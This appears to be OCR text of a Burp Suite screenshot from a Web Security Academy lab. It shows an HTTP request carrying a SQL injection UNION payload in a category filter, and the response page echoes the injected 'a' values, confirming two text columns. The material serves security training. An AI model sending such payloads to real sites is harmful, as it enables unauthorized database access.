 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+'a',+'a'%23 HTTP/2
2 Host: 0a3f00120330d04780481258009c00fb.web-security-academy.net
3 Cookie: session=UGsYvdCnsRzOOzKZpNBSFnj56aFJjEBE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3f00120330d04780481258009c00fb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
91 <tr>
92 <th>
Fur Babies
</th>
93 <td>
Fur babies is a new concept for those of you who live in apartments where the Landlord
doesn&apos;t allow pets. We have a huge selection of cute animal suits you can dress your babies
in.
94 All suits are made from breathable fabrics keeping your little ones cool, or warm, all year round.
If you want a rabbit, what the heck, have a rabbit. If the landlord makes an appearance, just
slip the hood down and he/she need never know. The best bit is we all know babies love raw
veggies, you can hand feed them and talk to them in that silly voice reserved for animals and
children.
95 You will never be refused entry to your favorite restaurants again, your fur baby will be at your
side wherever you go. They conveniently poop in a diaper so no early morning walks either. Have
the best of both worlds, and surprise your friends and family if you purchase from one of our Wild
and Rare ranges.
96 Join the trendsetters of Beverly Hills, show off on Instagram, but remember a fur baby is for
life, and not just for Christmas.
</td>
97 </tr>
98 <tr>
99 <th>
a
</th>
100 <td>
a
</td>
101 </tr>
102 </tbody>
103 </table>
104 </div>
105 </section>
106 <div class="footer-wrapper">
107 </div>
108 </div>
109 </body>
110 </html>
111